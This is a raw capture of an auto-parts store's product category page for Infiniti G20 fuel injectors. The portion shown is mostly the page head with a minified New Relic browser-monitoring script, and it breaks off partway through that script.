

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207070-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g20-injector-dynamics.html
body_size: 43131
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 